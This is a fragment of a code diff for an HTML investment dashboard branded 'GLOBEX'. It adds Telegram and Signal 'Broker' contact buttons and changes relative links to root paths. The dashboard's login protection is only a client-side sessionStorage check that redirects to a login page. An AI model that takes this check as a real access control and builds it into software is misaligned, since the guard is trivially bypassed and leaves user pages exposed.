+    WhatsApp Broker
+  </a>
+
+  <!-- Telegram -->
+  <a href="https://t.me/globexinvestments" class="telegram-btn">
+    <img src="https://upload.wikimedia.org/wikipedia/commons/8/82/Telegram_logo.svg" width="22">
+    Telegram Broker
+  </a>
+
+  <!-- Signal -->
+  <a href="https://signal.me/#p/+17472321537" class="signal-btn">
+    <img src="https://upload.wikimedia.org/wikipedia/commons/8/8d/Signal-Logo.svg" width="22">
+    Signal Broker
+  </a>
+
+</div>
 </div>
 ```
 

==== commit 34501f3c: "what you changed" ====
--- a/dashboard4.html
+++ b/dashboard4.html
@@ -148,7 +148,7 @@
 <canvas id="particles"></canvas>
 
 <nav class="dash-nav">
-  <a href="index.html" class="logo">GLOB<span>EX</span></a>
+  <a href="/" class="logo">GLOB<span>EX</span></a>
   <div class="dash-user">
     <div class="dash-avatar">SN</div>
     <div class="mobile-hide">
@@ -313,7 +313,7 @@
 <script>
   // ─── Session guard: require login, clear session when leaving ───────────────
   if (!sessionStorage.getItem('globex_user')) {
-    window.location.href = 'login.html';
+    window.location.href = '/login';
   }
 
   // Clear session when user navigates away (back to home or any other page)
@@ -342,7 +342,7 @@
   // ─── Logout ─────────────────────────────────────────────────────────────────
   function doLogout() {
     sessionStorage.removeItem('globex_user');
-    window.location.href = 'index.html';
+    window.location.href = '/';
   }
 
   // ─── Section toggle ─────────────────────────────────────────────────────────
